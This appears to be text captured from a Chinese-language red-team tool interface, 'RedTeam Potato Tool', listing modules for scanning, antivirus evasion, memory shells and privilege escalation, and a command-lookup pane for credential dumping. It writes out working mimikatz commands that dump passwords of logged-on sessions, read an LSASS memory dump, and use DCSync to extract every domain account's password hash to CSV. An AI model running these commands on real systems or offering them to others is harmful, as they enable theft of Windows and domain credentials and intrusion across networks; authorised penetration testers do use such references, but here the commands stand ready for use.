 RedTeam
Potato Tool
信息收集 漏洞扫描 免杀 自定义内存马 命令生成 命令查询 KB提权查询 进程分析 信息生成 扩展模块 关于 蓝队 红队
系统操作命令查询工具
请输入需要查询的命令/操作......
凭证获取
mimikatz查看当前...
mimikatz抓取do...
reg导出注册表hash
mimikatz读取注册...
impacket包的secr...
具有微软签名的Du...
procdump导出内...
PowerShell导出内存
获取系统保存的RD...
获取系统保存的VP...
mimikatz查看当前密码
Windows
mimikatz "log" "privilege:debug" "sekurlsa:logonpasswords" "exit"
使用mimikatz获取当前登录会话的密码信息
mimikatz.exe "sekurlsa::minidump lsass.dmp" "log hash.txt" "sekurlsa::logonPasswords full" "exit"
使用mimikatz抓取密码
mimikatz抓取domain密码
Windows
mimikatz "lsadump::dcsync /domain:test.com /all /csv" "exit"
使用mimikatz从指定域抓取所有账户的密码哈希信息，并保存为CSV文件